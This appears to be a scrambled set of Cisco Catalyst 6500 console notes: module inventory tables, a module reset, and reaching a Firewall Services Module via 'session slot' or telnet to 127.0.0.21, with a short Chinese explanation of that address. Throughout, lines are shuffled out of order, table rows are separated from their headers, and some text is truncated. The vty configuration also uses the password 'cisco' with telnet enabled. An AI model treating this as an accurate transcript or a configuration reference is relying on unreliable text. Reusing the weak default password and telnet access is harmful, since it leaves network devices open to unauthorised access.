1 48 48 port 10/100/1000mb EtherModule WS-X6148-GE-TX SAL1248BCBK

2 24 CEF720 24 port 1000mb SFP WS-X6724-SFP SAL1110JP0N

Trying 127.0.0.31 ... Open

User Access Verification

Password:

line con 0

transport output none

line vty 0 4

password cisco

transport input lat pad mop udptn telnet rlogin ssh nasi acercon

Mod Sub-Module Model erial Hw Status

---- --------------------------- ------------------ ----------- ------- -------

transport output lat pad mop udptn telnet rlogin ssh nasi acercon

不用session slot也可进入fwsm

例如可以用127.0.0.21进入,其中21的2表示fwsm安装在第二个slot中,1是代表fwsm的第一个processor

telnet 192.168.100.1

username:cisco

password:

MSFC-ROUTE>en

Password:

3 6 Firewall Module WS-SVC-FWM-1 SAD111806E9

5 2 Supervisor Engine 720 (Active) WS-SUP720-3B SAL1010FKWN

5 0014.a981.e338 to 0014.a981.e33b 4.5 8.4(2) 12.2(18)SXF1 Ok

6 001a.2f3c.5ed0 to 001a.2f3c.5ed3 5.4 8.4(2) 12.2(18)SXF1 Ok

MSFC-ROUTE#sho module

MSFC-ROUTE#sho module

Mod Ports Card Type Model Serial No.

--- ----- -------------------------------------- ------------------ -----------

6 MSFC3 Daughterboard WS-SUP720 SAL11413JTS 3.0 Ok

Mod Online Diag Status

---- -------------------

1 Pass

2 Pass

3 Pass

MSFC-ROUTE#hw-module module 3 res

MSFC-ROUTE#hw-module module 3 reset ?

WORD Give the string for PC boot device

mem-test-full Perform full memory test after reset

<cr>

MSFC-ROUTE#hw-module module 3 reset

MSFC-ROUTE#session slot 3 processor 1

The default escape character is Ctrl-^, then x.

You can also type 'exit' at the remote prompt to end the session

--- ---------------------------------- ------ ------------ ------------ -------

1 0013.c447.9794 to 0013.c447.97c3 1.1 7.2(1) 8.5(0.46)RFW Ok

2 Centralized Forwarding Card WS-F6700-CFC SAL1249BWT4 4.1 Ok

5 Policy Feature Card 3 WS-F6K-PFC3B SAL1109JKKE 2.3 Ok

control register

reset Reset specified component

shutdown shutdown specified component

simulate Simulate options for the module

2 0019.3055.c0f0 to 0019.3055.c107 2.5 12.2(14r)S5 12.2(18)SXF1 Ok

3 0003.e471.ae2e to 0003.e471.ae35 3.0 7.2(1) 4.0(4) Ok

5 MSFC3 Daughterboard WS-SUP720 SAL1052CGZ4 2.6 Ok

6 Policy Feature Card 3 WS-F6K-PFC3B SAL114035C2 2.3 Ok